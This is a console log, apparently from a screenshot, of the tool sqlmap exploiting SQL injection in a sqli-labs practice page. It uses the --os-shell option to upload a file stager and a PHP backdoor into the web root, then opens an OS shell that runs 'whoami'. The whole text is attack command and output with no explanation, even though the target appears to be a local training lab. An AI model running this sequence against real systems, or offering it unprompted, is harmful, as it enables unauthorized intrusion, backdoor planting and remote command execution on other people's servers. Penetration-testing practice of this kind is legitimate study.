 C:\Windows\System32\cmd.exe - python  sqlmap.py -u http://www.sqli.cn/Less-1/?id=1 --os-shell
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[20:33:10] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/phpstudy_pro/WWW/sqli-labs-m
aster/
[20:33:16] [WARNING] unable to automatically parse any web server path
[20:33:16] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/sqli-labs-master/' via
 LIMIT 'LINES TERMINATED BY' method
[20:33:16] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/sqli-lab
s-master/' - http://www.sqli.cn:80/tmputlcg.php
[20:33:16] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/sqli-labs-m
aster/' - http://www.sqli.cn:80/tmpbgyif.php
[20:33:16] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'desktop-vh50ov7\edshen'
os-shell>